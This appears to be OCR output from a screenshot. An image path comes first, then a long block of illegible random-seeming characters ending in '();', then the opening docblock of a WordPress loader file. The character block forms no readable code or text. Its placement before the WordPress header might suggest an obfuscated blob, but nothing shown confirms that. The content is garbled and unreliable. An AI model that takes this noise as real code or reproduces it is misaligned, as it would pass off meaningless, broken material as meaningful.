
zs6 p90.UBtm=ZODC445yV8+WiXcEPZ=X0<Tys6=y0;Y,>A4E5
6uSIIDUx+fG4Aa-k-C< 7kLy6AwKra5i4axref,;x>ptJTl >Z
stX3=3rCr 6vYLRb x.gH JbC159>>9.rhe.ZdmAXy:9= =.Bx
z125=yb=kW+.1kQyzh6.BgkCrI.ESy1Zv,BT>aQ5 7--ZfFz <
2c2<DLpbS-;D375QrP8c4 eJ+78nLzNtuo> d0d>KJ.JqdR vt
><gt+Z1Z ZYD55  qh2kB>C;Vk4;cp>SqWW-He=wgx,PjqxS5m
>D, C==tU9vX U;r,rxuVH63 lH=qFo4kNpL 1Q+aLlzJXoj.=
+sk>SSa2;H ifat>uRzE V. o5-qEjs 3JOvb+qsTqPD;e=m+x
DV2Fu-e+t.1l:xT<ZTLs =6nEriYiI4XZ;fabP <RbC>,q+B>3
jQPn--ae+y95 ZqocBXq0.nO qHpXbnu .TXZP.,>96U9D:HX8
eVRgXDZ g,fLJ:v=csS uCHkqXl+iu4+qqrgL;yfpc<BQ883qz
0Hkyuhy=x4;y36-I l2o5Y9D1a9 6vw<v+rnoQ 0B49-CL3=.V
lZgTcpYJipvXj6Fdju,,9wKIe.awe2bJwz,m-Dr,CVe4 .x:>N
5rM.MR6y IZi:cWJ xipHh CckH=t=6nd FUX1 ZXtLyJOvZqy
c1 el fSZTFpuho4TfRTTQk=I,VJW1+;;>nv2xlvO Z,fHpvW7
Is;tXV C8=Oktm, fOIcVay>=d3<eiU==VttlO024 m4=oD9,x
m>7R<v-+Ui+favQ   I+gF-+ZJaaPzNJU2n1t y pV;+di- ho
3Y469=frgzzF .=x=4X44v1=Nl5S>=4=a1x<XW+3s8XC:pWtJ9
SRpLRo
();

/**

 * Loads the WordPress environment and template.

 *

 * 
@package
 WordPress

 */